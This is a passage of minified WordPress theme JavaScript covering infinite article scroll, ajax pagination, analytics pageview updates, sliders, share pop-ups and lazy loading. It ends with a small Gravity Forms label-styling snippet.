d.text(f),a.post(themeajax.url,{action:"thb_posts",count:i,style:k,excerpts:m,page:j++,columns:l},function(f){var j=a.parseHTML(a.trim(f)),k=j?j.length:0;""===f||"undefined"===f||"No More Posts"===f||"No $args array created"===f?(f="",d.text(h).removeClass("loading").off("click")):(a(j).appendTo(c).hide(),a(j).show(),b.thb_lazyload.update(),TweenMax.set(a(j),{opacity:0,y:20}),TweenMax.staggerTo(a(j),.25*k,{y:0,opacity:1,ease:Quart.easeOut,onComplete:g.equalHeights.init()},.25),k<i?d.text(h).removeClass("loading"):d.text(e).removeClass("loading"))}),!1})})}},galleryArrows:{selector:".blog-post.format-gallery",init:function(b){var c=this,e=b?b:a(c.selector);d.on("keyup",function(a){37===a.keyCode&&e.find(".slick-prev",".gallery-pagination").length&&e.find(".slick-prev",".gallery-pagination")[0].click(),39===a.keyCode&&e.find(".slick-next",".gallery-pagination").length&&e.find(".slick-next",".gallery-pagination")[0].click()})}},articleScroll:{selector:"#infinite-article",org_post_url:b.location.href,org_post_title:document.title,init:function(){var f=this,h=a(f.selector),i=h.data("infinite"),j=h.find(".blog-post:first-child"),k=j.data("id"),l=k,m=!1,n=a("#footer").outerHeight()+a("#subfooter").outerHeight(),o=c.debounce(function(){f.location_change()},10),p=c.debounce(function(){e.scrollTop()>=d.height()-e.height()-n-200&&m===!1&&(h.addClass("thb-loading"),k===l&&a.ajax(themeajax.url,{method:"POST",data:{action:"thb_infinite_ajax",post_id:l},beforeSend:function(){k=null,m=!0},success:function(c){m=!1;var e=a.parseHTML(c),f=a(e).find(".adsbygoogle");if(h.removeClass("thb-loading"),e){var i=a(e).find(".blog-post");k=i.data("id"),l=k,a(e).appendTo(h),g.circle_perc.init(),g.carousel.init(a(e).find(".slick")),g.equalHeights.init(),g.fixedPosition.init(a(e).find(".fixed-me")),g.magnificImage.init(),g.parallax_bg.init(),g.topReviews.init(),g.shareArticleDetail.init(),b.thb_lazyload.update(),i.hasClass("format-gallery")&&(d.off("keyup"),console.log("a"),g.galleryArrows.init(i)),"undefined"!=typeof b.addthis&&addthis.toolbox(),"undefined"!=typeof b.atnt&&b.atnt(),"undefined"!=typeof b.adsbygoogle&&f.length&&f.each(function(){(adsbygoogle=b.adsbygoogle||[]).push({})}),"undefined"!=typeof FB&&FB.init({status:!0,cookie:!0,xfbml:!0})}else k=null}}))},100);"on"===i?(e.scroll(o),e.scroll(p)):e.scroll(c.debounce(function(){f.borderWidth(a(".post-detail-row").offset().top,a(".post-detail-row").outerHeight(!0))},10))},location_change:function(){var b,c,d=this,f=(a(d.selector),e.scrollTop()),g=f+e.height(),h=[];if(a(".post-detail-row").each(function(){var b=a(this),c=b.find(".blog-post"),d=c.data("id"),e=b.offset().top-(a(".subheader.fixed").outerHeight()+a("#wpadminbar").outerHeight()),i=b.outerHeight(!0),j=0,k=c.data("url"),l=b.find(".post-title h1").text();j=e+i,e<f&&j>g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):e>f&&e<g?h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i}):j>f&&j<g&&h.push({id:d,top:e,bottom:j,post_url:k,post_title:l,alength:i})}),0===h.length)c=d.org_post_url,b=d.org_post_title;else if(1===h.length){var i=h.pop();c=i.post_url,b=i.post_title,d.borderWidth(i.top,i.alength)}else c=h[0].post_url,b=h[0].post_title,d.borderWidth(h[0].top,h[0].alength);c===d.org_post_url?a(".subheader.fixed").find(".share-article-vertical").fadeIn():a(".subheader.fixed").find(".share-article-vertical").fadeOut(),d.updateURL(c,b)},updateURL:function(c,d){b.location.href!==c&&(""!==c&&(history.replaceState(null,null,c),document.title=d,a("#page-title").html(d)),this.updateGA(c))},updateGA:function(a){if("undefined"!=typeof _gaq)_gaq.push(["_trackPageview",a]);else if("undefined"!=typeof ga){var b=/.+?\:\/\/.+?(\/.+?)(?:#|\?|$)/,c=b.exec(a)[1];ga("send","pageview",c)}},borderWidth:function(b,c){var d=e.scrollTop(),f=(d-b)/c;a(".progress",".subheader.fixed").css({width:parseInt(100*f,10)+"%"})}},postGridAjaxify:{selector:".ajaxify-pagination",init:function(){var d=this,e=a(d.selector),f=e;f.data("initialized",!0);var h=b.History,i=b.document;if(!h.enabled)return!1;var j=(f.get(0),a(i.body)),k=h.getRootUrl();0===f.length&&(f=j);var l=function(a){var b=String(a).replace(/<\!DOCTYPE[^>]*>/i,"").replace(/<(html|head|body|title|script)([\s\>])/gi,'<div id="document-$1"$2').replace(/<\/(html|head|body|title|script)\>/gi,"</div>");return b};a.fn.ajaxify=c.debounce(function(){var b=a(this);return b.find(".page-numbers").on("click",function(b){var c=a(this),d=c.attr("href"),e=c.attr("title")||null;return!(2!==b.which&&!b.metaKey)||(h.pushState(null,e,d),b.preventDefault(),!1)}),b},50),f.ajaxify(),a(b).bind("statechange",function(){var c=h.getState(),e=c.url,j=e.replace(k,""),m=a("#wpadminbar"),n=m?m.outerHeight():0;f.addClass("thb-loading"),jQuery("html, body").animate({scrollTop:f.offset().top-n-30},800),a.ajax({url:e,success:function(c,h,k){var m=a(l(c)),n=m.find(d.selector),o=n.html()||m.html();return o?(f.stop(!0,!0),f.html(o).ajaxify().animate({opacity:1},500,"linear",function(){f.removeClass("thb-loading"),g.circle_perc.control(),b.thb_lazyload.update()}),i.title=m.find("#document-title:first").text(),"undefined"!=typeof b.pageTracker&&b.pageTracker._trackPageview(j),void("undefined"!=typeof b.reinvigorate&&"undefined"!=typeof b.reinvigorate.ajax_track&&reinvigorate.ajax_track(e))):(i.location.href=e,!1)},error:function(a,b,c){return i.location.href=e,!1}})})}},circle_perc:{selector:".circle_perc",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1,d=b?b:a(this.selector);d.filter(":in-viewport").each(function(){var b=a(this),d=b.data("dashoffset");c++,setTimeout(function(){TweenLite.to(b,1,{attr:{"stroke-dashoffset":d}})},200*c)})}},topReviews:{selector:".widget_topreviews .progress, .post-review .progress span",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this),d=b.data("width");c++,setTimeout(function(){TweenLite.to(b,1,{width:d+"%"})},200*c)})}},comments:{selector:"#comment-toggle",init:function(){var b=this,c=a(b.selector);c.on("click",function(){return a(this).toggleClass("active"),a(this).next(".comment-content-container").slideToggle(),!1})}},videoPlaylist:{selector:".video_playlist",init:function(){var b=this,c=a(b.selector);c.each(function(){var b=a(this),d=b.find(".video-side");b.find(".video_play");c.on("click",".video_play",function(){var c=a(this),e=c.data("video-url"),f=c.data("post-id");return!c.hasClass("video-active")&&(b.find(".video_play").removeClass("video-active"),b.find('.video_play[data-video-url="'+e+'"]').addClass("video-active"),d.addClass("thb-loading"),a.post(themeajax.url,{action:"thb-parse-embed",post_ID:f,shortcode:"[embed]"+e+"[/embed]"},function(a){a.success&&d.html(a.data.body),d.removeClass("thb-loading")}),!1)})})}},postListing:{selector:".thb_listing",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.data("type"),e=c.data("count"),f=c.find("a"),g=c.parents("strong").next("ul"),h=new TimelineMax;f.on("click",function(){var c=a(this),i=c.data("time"),j=g.find("li,p");j.length;return g.addClass("thb-loading"),a.post(themeajax.url,{action:"thb_listing",count:e,type:d,time:i},function(d){var e=a.parseHTML(a.trim(d)),i=e.length;TweenLite.set(e,{x:30,opacity:0}),f.removeClass("active"),c.addClass("active"),h.staggerTo(j,Math.min(.15*i,1),{x:-30,opacity:0,onStart:function(){g.removeClass("thb-loading")},onComplete:function(){g.html(e),b.thb_lazyload.update()}},.1).staggerTo(e,Math.min(.15*i,1),{x:0,opacity:1},.1)}),!1})})}},shareArticleDetail:{selector:".share-article, .share-article-vertical",init:function(){var c=this,d=a(c.selector),e=d.find(".social");e.on("click",function(){var c=screen.width/2-320,d=screen.height/2-220-100;return b.open(a(this).attr("href"),"mywin","left="+c+",top="+d+",width=640,height=440,toolbar=0"),!1})}},custom_scroll:{selector:".custom_scroll",init:function(){var c=this,d=a(c.selector);d.each(function(){var c=a(this),d=c.attr("id"),e={scrollbars:!0,mouseWheel:!0,click:!0,interactiveScrollbars:!0,shrinkScrollbars:"scale",fadeScrollbars:!0},f=new IScroll("#"+d,e);"menu-scroll"===c.attr("id")&&(b.menuscroll=f),c.on("touchmove",function(a){a.preventDefault()})})}},categoryDropdown:{selector:".thb-sibling-categories",init:function(){var b=this,c=a(b.selector);c.each(function(){var c=a(this),d=c.find("li:not(.thb-pull-down)"),e=c.find("li.thb-pull-down"),f=c.find(".thb-pull-down .sub-menu"),g=[];e.find(">a").on("click",function(){return!1}),d.each(function(){g.push({el:a(this),width:a(this).outerWidth(!0),added:!1})}),d.remove(),b.start(c,g,f,e)})},start:function(a,b,d,f){function g(){for(var b=a.outerWidth(),e=f.outerWidth(!0)+15,g=c.filter(h,{added:!1}),i=c.filter(h,{added:!0}),j=0;j<g.length;j++)e+=g[j].width;e>=b?c.last(g)&&(c.last(g).added=!0):(!c.first(i)||c.first(i).width+e<b)&&c.first(i)&&(c.first(i).added=!1);for(var k=0;k<g.length;k++)g[k].el.insertBefore(f);for(var l=0;l<i.length;l++)d.prepend(i[l].el);0===i.length?f.hide():f.css({display:"inline-block"})}var h=b;a.addClass("active");for(var i=0;i<h.length+1;i++)g();e.resize(function(){g()})}},parallax_bg:{selector:"body",active:0,init:function(){var c=a('div[role="main"]');c.find(".parallax_bg").length>0&&c.waitForImages(function(){b.skroller=skrollr.init({forceHeight:!1,easing:"outCubic",mobileCheck:function(){return!1}})})}},equalHeights:{selector:"[data-equal]",init:function(b){var c=this,d=b?b:a(c.selector);d.each(function(){var b=a(this),c=b.data("equal"),d=!!b.data("row-detection")&&b.data("row-detection");b.find(c).matchHeight({byRow:d,property:"min-height"}),b.waitForImages(function(){a.fn.matchHeight._update()}),f.mobile()||(a.fn.matchHeight._afterUpdate=function(b,c){a(document.body).trigger("sticky_kit:recalc")})})}},fixedPosition:{selector:".fixed-me",init:function(b){var d=this,g=b?b:a(d.selector),h=a("#wpadminbar"),i=h?h.outerHeight():0;f.mobile()?e.resize(c.debounce(function(){a(document.body).trigger("sticky_kit:detach")},30)):g.each(function(){var b=a(this),c=77;b.after('<div class="sticky-content-spacer"/>'),b.stick_in_parent({offset_top:c+i,spacer:".sticky-content-spacer"})})}},lazyLoad:{selector:"#content-container",init:function(){var c=this;a(c.selector);b.thb_lazyload=new LazyLoad({threshold:100,elements_selector:"img:not([src])",throttle:80,class_loading:"image-loading",class_loaded:"image-loaded",data_src:"original",data_srcset:"original-set",show_while_loading:!0,callback_set:function(b){a(b).parents(".row").data("equal")&&a.fn.matchHeight._update()}})}},animation:{selector:"#content-container .animation",init:function(){var b=this,c=a(b.selector);b.control(c),e.scroll(function(){b.control(c)})},control:function(b){var c=-1;b.filter(":in-viewport").each(function(){var b=a(this);c++,setTimeout(function(){b.addClass("animate")},200*c)})}},toTop:{selector:"#scroll_totop",init:function(){var d=this,f=a(d.selector);f.on("click",c.debounce(function(){return TweenMax.to(b,1,{scrollTo:{y:0},ease:Quart.easeOut}),!1},50)),e.scroll(c.debounce(function(){d.control()},50))},control:function(){var b=this,c=a(b.selector);e.scrollTop()>300?TweenMax.to(c,.2,{autoAlpha:1,ease:Quart.easeOut}):TweenMax.to(c,.2,{autoAlpha:0,ease:Quart.easeOut})}},themeSwitcher:{selector:"#theme-switcher",init:function(){var b=this,c=a(b.selector),d=c.find(".style-toggle");d.on("click",function(){return c.add(a(this)).toggleClass("active"),!1})}}};d.ready(function(){g.init()})}(jQuery,this,_);

// Form Control
var $formfield = jQuery('.gform_body input');
$formfield.focus( function(){
	jQuery(this).closest('.gfield').addClass('active');
});
$formfield.blur( function(){
	setLabel( jQuery(this) );
});
function setLabel(target) {
	if ( !target.val() || target.val()=="(___) ___-____" ) {
		target.closest('.gfield').removeClass('active');
	} else {
		target.closest('.gfield').addClass('active');
	}
}
jQuery(function() {
	jQuery('form#gform_6 *').filter(':input').each( function(){
		setLabel( jQuery(this) );
		console.log("Test Field");
	});
});
